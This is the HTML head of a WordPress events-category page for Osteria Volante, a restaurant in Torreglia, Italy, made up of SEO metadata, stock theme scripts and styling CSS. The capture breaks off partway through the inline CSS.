

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://osteriavolantetorreglia.it/category/eventi/
body_size: 18591
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://osteriavolantetorreglia.it/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tanti eventi per serate sempre diverse | Osteria Volante Torreglia</title>
	<meta name="description" content="L&#039;Osteria Volante organizza tanti eventi per serate sempre originali e divertenti. Tenete d&#039;occhio il nostro calendario per rimanere sempre aggiornati." />
	<link rel="canonical" href="https://osteriavolantetorreglia.it/category/eventi/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tanti eventi per serate sempre diverse | Osteria Volante Torreglia" />
	<meta property="og:description" content="L&#039;Osteria Volante organizza tanti eventi per serate sempre originali e divertenti. Tenete d&#039;occhio il nostro calendario per rimanere sempre aggiornati." />
	<meta property="og:url" content="https://osteriavolantetorreglia.it/category/eventi/" />
	<meta property="og:site_name" content="Osteria Volante Torreglia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://osteriavolantetorreglia.it/#organization","name":"Osteria Volante","url":"https://osteriavolantetorreglia.it/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://osteriavolantetorreglia.it/#logo","inLanguage":"it-IT","url":"https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/Logo-osteria-volante-e1579435760746.png","contentUrl":"https://osteriavolantetorreglia.it/wp-content/uploads/2020/01/Logo-osteria-volante-e1579435760746.png","width":288,"height":213,"caption":"Osteria Volante"},"image":{"@id":"https://osteriavolantetorreglia.it/#logo"}},{"@type":"WebSite","@id":"https://osteriavolantetorreglia.it/#website","url":"https://osteriavolantetorreglia.it/","name":"Osteria Volante Torreglia","description":"","publisher":{"@id":"https://osteriavolantetorreglia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://osteriavolantetorreglia.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://osteriavolantetorreglia.it/category/eventi/#webpage","url":"https://osteriavolantetorreglia.it/category/eventi/","name":"Tanti eventi per serate sempre diverse | Osteria Volante Torreglia","isPartOf":{"@id":"https://osteriavolantetorreglia.it/#website"},"description":"L'Osteria Volante organizza tanti eventi per serate sempre originali e divertenti. Tenete d'occhio il nostro calendario per rimanere sempre aggiornati.","breadcrumb":{"@id":"https://osteriavolantetorreglia.it/category/eventi/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://osteriavolantetorreglia.it/category/eventi/"]}]},{"@type":"BreadcrumbList","@id":"https://osteriavolantetorreglia.it/category/eventi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://osteriavolantetorreglia.it/"},{"@type":"ListItem","position":2,"name":"Eventi"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Osteria Volante Torreglia &raquo; Feed" href="https://osteriavolantetorreglia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osteria Volante Torreglia &raquo; Feed dei commenti" href="https://osteriavolantetorreglia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osteria Volante Torreglia &raquo; Eventi Feed della categoria" href="https://osteriavolantetorreglia.it/category/eventi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/osteriavolantetorreglia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sydney-bootstrap-css' href='https://osteriavolantetorreglia.it/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://osteriavolantetorreglia.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://osteriavolantetorreglia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://osteriavolantetorreglia.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://osteriavolantetorreglia.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://osteriavolantetorreglia.it/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://osteriavolantetorreglia.it/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://osteriavolantetorreglia.it/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://osteriavolantetorreglia.it/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-google-fonts-css' href='//fonts.googleapis.com/css?family=Barlow%3Aregular%7CBarlow%3A600&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://osteriavolantetorreglia.it/wp-content/themes/sydney/style.css?ver=20220307' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header{background-color:rgba(30,34,56,0.9);}.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:#d7a95a}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.reply,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after{background-color:#d7a95a}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:#d7a95a}.sydney_contact_info_widget span{fill:#d7a95a;}.go-top:hover svg{stroke:#d7a95a;}.site-header.float-header{background-color:rgba(30,34,56,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#1e2238;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1e2238}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a{color:#767676}.btn-menu .sydney-svg-icon{fill:#d7a95a}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d7a95a}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}.slide-inner{display:none;}.slide-inner.text-slider-stopped{display:block;}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0;}.footer-widgets-grid{gap:40px;}@media (min-width:992px){.footer-widgets-grid{padding-top:55px;padding-bottom:55px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}.footer-widgets{background-color:#d7a95a;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget{color:#000000;}.sidebar-column .widget a{color:;}.sidebar-column .widget a:hover{color:;}.site-footer{background-color:#1e2238;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media 